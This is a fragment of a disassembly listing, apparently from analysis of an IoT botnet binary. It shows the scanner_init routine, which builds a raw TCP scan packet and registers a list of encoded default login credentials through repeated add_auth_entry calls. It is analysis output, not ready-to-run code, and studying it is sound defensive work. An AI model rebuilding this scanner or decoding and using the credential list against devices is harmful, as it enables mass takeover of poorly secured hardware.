 Function name Segment Start
f sbrk .text 08054869
f scanner_init .text 0804FA20
Line 116 of 152
Graph overview
mov ds:scanner_rawpkt, 45h
mov ds:word_8056902, 2800h
call rand_next
mov ds:byte_8056908, 40h
mov ds:word_8056904, ax
mov al, ds:byte_8056920
and eax, 0Fh
mov ds:byte_8056909, 6
or eax, 50h
mov ds:word_8056916, 1700h
mov ds:word_8056914, bx
mov ds:byte_8056920, al
call rand_next
mov ecx, 0Ah
mov ds:word_8056922, ax
mov edx, offset unk_8054BC5
mov eax, offset aPmmv ; "PMMV"
or ds:byte_8056921, 2
call add_auth_entry
mov ecx, 9
mov edx, offset aTkxzt ; "TKXZT"
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 8
mov edx, offset aCfokl ; "CFOKL"
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov edx, offset aCfokl ; "CFOKL"
mov eax, edx
mov ecx, 7
call add_auth_entry
mov ecx, 6
mov edx, offset unk_8054BD1
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 5
mov edx, offset aZojfkra ; "ZOJFKRA"
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 5
mov edx, offset aFgdcwnv ; "FGDCWNV"
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 5
mov edx, offset aHwclvgaj ; "HWCLVGAJ"
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 5
mov edx, offset unk_8054BF1
mov eax, offset aPmmv ; "PMMV"
call add_auth_entry
mov ecx, 5
mov edx, offset unk_8054BF8
mov eax, offset aPmmv ; "PMMV"